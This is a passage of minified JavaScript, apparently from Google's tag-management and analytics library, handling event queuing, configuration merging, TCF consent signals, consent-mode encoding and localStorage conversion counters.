d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Lo=function(a){for(var b={},c=Ko(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Jo.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Ko(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Mo=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Ko(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},No=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Oo=function(a,
b){a.H=b;return a},Po=function(a,b){a.V=b;return a},Qo=function(a,b){a.C=b;return a},Ro=function(a,b){a.P=b;return a},bp=function(a,b){a.ka=b;return a},cp=function(a,b){a.T=b;return a},dp=function(a,b){a.eventMetadata=b||{};return a},ep=function(a,b){a.onSuccess=b;return a},fp=function(a,b){a.onFailure=b;return a},gp=function(a,b){a.isGtmEvent=b;return a},hp=function(a){return new Jo(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Uh:"accept_by_default",Uj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",ek:"batch_on_navigation",ik:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",zk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Dk:"enhanced_client_id_source",ai:"enhanced_match_result",
Gl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Kl:"event_usage",yi:"extra_tag_experiment_ids",Vs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Ap:"ga4_collection_subdomain",bm:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Wb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",jm:"is_ecommerce",km:"is_ec_cm_split",
Ed:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",lm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Gi:"is_fpm_split",Xb:"is_gcp_conversion",wh:"is_google_signals_allowed",Hi:"is_google_signals_enabled",Gd:"is_merchant_center",xh:"is_new_to_site",Wf:"is_personalization",qm:"is_server_side_destination",De:"is_session_start",rm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
sm:"is_sgtm_service_worker",Ii:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Ji:"join_elapsed",Yf:"join_timer_sec",wm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Fm:"remarketing_only",Oi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Pi:"send_to_targets",Hm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Pm:"speculative_in_message",
Rm:"suppress_script_load",Sm:"syn_or_mod",Yi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Ym:"user_data_from_code",cq:"user_data_from_manual",Zm:"user_data_mode",gg:"user_id_updated"}};function ip(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var jp=new yb,kp={},lp={},op={name:D(19),set:function(a,b){td(Qb(a,b),kp);mp()},get:function(a){return np(a,2)},reset:function(){jp=new yb;kp={};mp()}};function np(a,b){return b!=2?jp.get(a):pp(a)}function pp(a,b){var c=a.split(".");b=b||[];for(var d=kp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function qp(a,b){lp.hasOwnProperty(a)||(jp.set(a,b),td(Qb(a,b),kp),mp())}
function rp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=np(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);lp[c]=d}}function mp(a){zb(lp,function(b,c){jp.set(b,c);td(Qb(b),kp);td(Qb(b,c),kp);a&&delete lp[b]})}function sp(a,b){var c,d=(b===void 0?2:b)!==1?pp(a):jp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var tp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function up(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Ln:lg(15),Pn:D(14),zr:kg(7)?2:1,hs:a.Rn,canonicalId:D(6),Tr:(c=Vj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Sj();d.Gr=e?e.canonicalContainerId:void 0;Zi?(d.Sh=tp[b],d.Sh||(d.Sh=0)):d.Sh=$i?13:10;kg(47)?(d.Aj=0,d.qq=2):kg(50)?d.Aj=1:d.Aj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=jj(pj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(P(420)){var n=ak(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Fh)};var vp={Xn:pg(3,0)},wp=[],xp=!1;function yp(a){wp.push(a)}var zp=void 0,Ap={},Bp=void 0,Cp=new function(){var a=5;vp.Xn>0&&(a=vp.Xn);this.H=a;this.C=0;this.P=[]},Dp=1E3;
function Ep(a,b){var c=zp;if(c===void 0)if(b)c=co();else return"";for(var d=[Bj("https://"+D(21)),"/a","?id="+D(5)],e=m(wp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Fp(){if(Ri.H&&(Bp&&(w.clearTimeout(Bp),Bp=void 0),zp!==void 0&&Gp)){var a=cm(Dl.aa.Dc);if(Zl(a))xp||(xp=!0,am(a,Fp));else{var b;if(!(b=Ap[zp])){var c=Cp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Dp--<=0)O(1),Ap[zp]=!0;else{var d=Cp,e=d.C++%d.H;d.P[e]=Gb();var f=Ep(!0);xl({destinationId:D(5),endpoint:56,eventId:zp},f);xp=Gp=!1}}}}function Hp(){if(Ck&&Ri.H){var a=Ep(!0,!0);xl({destinationId:D(5),endpoint:56,eventId:zp},a)}}var Gp=!1;
function Ip(a){Ap[a]||(a!==zp&&(Fp(),zp=a),Gp=!0,Bp||(Bp=w.setTimeout(Fp,500)),Ep().length>=2022&&Fp())}var Jp=wb();function Kp(){Jp=wb()}function Lp(){var a=[["v","3"],["t","t"],["pid",String(Jp)]],b=up();b&&a.push(["gtm",b]);return a};var Mp={};function Np(a,b,c){Ck&&a!==void 0&&(Mp[a]=Mp[a]||[],Mp[a].push(c+b),Ip(a))}function Op(a){var b=a.eventId,c=a.Zd,d=[],e=Mp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Mp[b];return d};var Pp=!1;function Qp(a,b,c,d){var e=jo(c,d.isGtmEvent);e&&(Pp&&(d.deferrable=!0),Rp.push("event",[b,a],e,d))}function Sp(a,b,c,d){var e=jo(c,d.isGtmEvent);e&&Rp.push("get",[a,b],e,d)}function Tp(a){var b=jo(a,!0),c;b?c=Up(Rp,b).T:c={};return c}var Vp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Wp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Xp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&ip(b);return b}function Yp(a){var b=dm.Z.Hp,c=hm(b)||{};if(c[a])return!1;c[a]=!0;gm(b,c);return!0}
var Zp=function(){this.destinations={};this.C={};this.commands=[]},Up=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Vp},$p=function(a,b,c,d){if(d.C){var e=Up(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Ck)try{q=td(kp,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Np(d.messageContext.eventId,r,x)},t=hp(gp(fp(ep(dp(bp(Ro(cp(Qo(Po(Oo(new No(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Np(d.messageContext.eventId,r,"1");var x=d.C.id;if(Ek&&b===K.m.ma){var y,z=(y=jo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],N;for(N in C)C.hasOwnProperty(N)&&wo(C[N],G).length&&I.push(N);I.length&&(uo(x,I),kb("TAGGING",qo[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ba){Np(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():am(e.wa,v)}}},aq=function(a,b){if(b.type!=="require")if(b.C)for(var c=Up(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
Zp.prototype.register=function(a,b,c,d){var e=Up(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=cm(c),bq(this,a,d||{}),this.flush())};
Zp.prototype.push=function(a,b,c,d){c!==void 0&&(Up(this,c).status===1&&(Up(this,c).status=2,this.push("require",[{}],c,{})),Up(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Wp(a,c,b,d));d.deferrable||this.flush()};
Zp.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Up(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Up(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&ip(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Eo(g,!0);break;case "config":var h=Up(this,f),l=Xp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Eo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Yp(f.destinationId)&&$p(this,K.m.ma,l,e):$p(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Xp(e.args[0]);Eo(q);$p(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);$p(this,K.m.Cb,u,e);break;case "container_config":var t=Up(this,f),v=Xp(e.args[0]);Eo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Up(this,f),y=Xp(e.args[0]);Eo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Up(this,f).P={};break;case "reset_target_config":Up(this,f).C[f.id]={}}this.commands.shift();aq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var bq=function(a,b,c){var d=td(c,null);td(Up(a,b).T,d);Up(a,b).T=d},Rp=new Zp;function cq(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function dq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{il(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function eq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,dq(a)&&(b=a);return b};var fq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},gq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function hq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var iq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},jq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return dq(b.top)?1:2},kq=function(a){a=a===void 0?document:a;return a.createElement("img")};function lq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function mq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function nq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function oq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=kq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}nq(e,"load",f);nq(e,"error",f)};mq(e,"load",f);mq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function pq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";hq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});qq(c,b)}
function qq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else oq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var rq=function(){this.ka=this.ka;this.T=this.T};rq.prototype.ka=!1;rq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};rq.prototype[Symbol.dispose]=function(){this.dispose()};rq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};rq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function sq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var tq=function(a,b){b=b===void 0?{}:b;rq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.cj=(d=b.cj)!=null?d:!1};wa(tq,rq);tq.prototype.P=function(){this.wa={};this.V&&(nq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;rq.prototype.P.call(this)};var vq=function(a){return typeof a.H.__tcfapi==="function"||uq(a)!=null};
tq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.cj},d=gq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=sq(c),c.internalBlockOnErrors=b.cj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{wq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};tq.prototype.removeEventListener=function(a){a&&a.listenerId&&wq(this,"removeEventListener",null,a.listenerId)};
var yq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=xq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&xq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?xq(a.purpose.legitimateInterests,
b)&&xq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},xq=function(a,b){return!(!a||!a[b])},wq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(uq(a)){zq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},uq=function(a){if(a.C)return a.C;a.C=iq(a.H,"__tcfapiLocator");return a.C},zq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;mq(a.H,"message",b)}},Aq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=sq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(pq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Bq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function Cq(){return Yn("tcf",function(){return{}})}var Dq=function(){return new tq(w,{timeoutMs:-1})};
function Eq(){var a=Cq(),b=Dq();vq(b)&&!Fq()&&!Gq()&&O(124);if(!a.active&&vq(b)){Fq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,El().active=!0,a.tcString="tcunavailable");Tn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Hq(a),Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Gq()&&(a.active=!0),!Iq(c)||Fq()||Gq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Bq)Bq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Iq(c)){var g={},h;for(h in Bq)if(Bq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=Aq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?yq(n,"1",0):!0:!1;g["1"]=l}else g[h]=yq(c,h,Bq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Un([K.m.X]),Ln(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Jq()||""}))}}else Un([K.m.W,K.m.Ka,K.m.X])})}catch(c){Hq(a),Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0}}}
function Hq(a){a.type="e";a.tcString="tcunavailable"}function Iq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Fq(){return w.gtag_enable_tcf_support===!0}function Gq(){return Cq().enableAdvertiserConsentMode===!0}function Jq(){var a=Cq();if(a.active)return a.tcString}function Kq(){var a=Cq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Lq(a){if(!Bq.hasOwnProperty(String(a)))return!0;var b=Cq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Mq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Nq={},Oq=(Nq[K.m.W]=1,Nq[K.m.ja]=2,Nq);function Pq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Qq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Mm())!==-1&&Bc.globalPrivacyControl===!0}function Rq(a){if(Qq())return!1;var b=Pq(a);if(b===3)return!1;switch(Nl(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Sq(){return Pl()||!Ml(K.m.W)||!Ml(K.m.ja)}function Tq(){var a={},b;for(b in Oq)Oq.hasOwnProperty(b)&&(a[Oq[b]]=Nl(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Uq={},Vq=(Uq[K.m.W]=0,Uq[K.m.ja]=1,Uq[K.m.X]=2,Uq[K.m.Ka]=3,Uq);function Wq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Xq(a){for(var b="1",c=0;c<Mq.length;c++){var d=b,e,f=Mq[c],g=Ll.delegatedConsentTypes[f];e=g===void 0?0:Vq.hasOwnProperty(g)?12|Vq[g]:8;var h=El();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Wq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Wq(l.declare)<<4|Wq(l.default)<<2|Wq(l.update)])}var n=b,p=(Qq()?1:0)<<3,q=(Pl()?1:0)<<2,r=Pq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ll.containerScopedDefaults.ad_storage<<4|Ll.containerScopedDefaults.analytics_storage<<2|Ll.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ll.usedContainerScopedDefaults?1:0)<<2|Ll.containerScopedDefaults.ad_personalization]}
function Yq(){if(!Ml(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(dn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ll.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=dn[l])}(Ll.usedCorePlatformServices?Ll.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Zq(){return Om()||(Fq()||Gq())&&Kq()==="1"?"1":"0"}function $q(){return(Om()?!0:!(!Fq()&&!Gq())&&Kq()==="1")||!Ml(K.m.X)}
function ar(){var a="0",b="0",c;var d=Cq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Cq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Om()&&(h|=1);Kq()==="1"&&(h|=2);Fq()&&(h|=4);var l;var n=Cq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);El().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function br(){return Mm()==="US-CO"};function cr(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var dr=["ad_storage","ad_user_data"];function er(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=fr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=gr(c);d!==0&&kb("TAGGING",36);return d}
function hr(a){if(!a)return kb("TAGGING",27),{error:10};var b=fr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function fr(a){a=a===void 0?!0:a;if(!Ml(dr))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=ir(b);a&&e&&gr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ir(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ir(a[e.value])||c;return c}return!1}
function gr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var jr={yg:"value",fb:"conversionCount",zg:1},kr={Mh:7,Rh:8,yg:"timeouts",fb:"timeouts",zg:0},lr={Mh:9,Rh:10,yg:"errors",fb:"errors",zg:0},mr=[jr,kr,lr,{Mh:11,Rh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function nr(a){var b;b=b===void 0?1:b;if(!or(a))return{};var c=pr(mr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return qr(f)?f:c}
function pr(a){var b;a:{var c=hr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&or(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
